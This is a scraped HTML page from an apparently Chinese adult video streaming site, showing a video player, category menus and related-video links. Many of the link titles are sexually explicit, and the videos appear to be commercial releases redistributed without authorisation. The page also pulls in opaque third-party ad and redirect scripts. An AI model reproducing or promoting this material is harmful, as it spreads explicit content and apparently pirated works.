

--- FILE ---
content_type: text/html
request_url: http://108dd.com/play/index3719-0-0.html
body_size: 4148
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=3719;var seaplaylink="/play/index3719-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【无码】欢迎来到高级泡泡浴 安室奈美 1pondo-010423-001  010423-001
        </title>
        <meta name="keywords" content="【无码】欢迎来到高级泡泡浴 安室奈美 1pondo-010423-001  010423-001" />
        <meta name="description" content="【无码】欢迎来到高级泡泡浴 安室奈美 1pondo-010423-001  010423-001" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【无码】欢迎来到高级泡泡浴 安室奈美 1pondo-010423-001  010423-001
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250805/C0IAOSlG/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250805/C0IAOSlG/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250805/C0IAOSlG/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index12995-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250930-1/84c534976fe8b7308bdc0c1c3214cc9e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我老婆对邻居的大肉棒无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23400-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251202-1/76897d420ab0282766fbc1d179105648.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                T38_014 T38..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24616-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251209-1/385ae704fbd1d0c8d9898e08086a0309.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                让自称是蕾丝边高潮的谎..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22704-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251128-1/7864f744a935619d36771e8a52e633b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                这女人、有够淫荡。〜青..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1278-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/7dbbf9276ea726d41b316cb83c8f6c8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 02..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13544-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/79a221b94c24d7690a703abb1eedd873.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                绝灭的至宝道具！绝品神..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19392-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c94d837527a8376b3d388f1e36b7d128.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                同学会NTR ～与最烂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8884-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250906-1/a5494546111db0ff23e275010977508b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【无码】制服时代 ～学..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24151-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/c549586a5789a8a42d821d69056b31d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1pondo 0508..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10262-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250914-1/8a672ca4921d7b005c11197a61a0df0d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FREE JAV BT..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25276-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/d59a332242afede7bae2954d58279c97.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                魔镜套装CA版：穿上它..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13126-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251001-1/b6a6f0b2b50221c1d09d97b025fc9d03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                天然成分的尺爱丽丝果汁..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84db8246aeb741bb9e67fadab094fb39","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>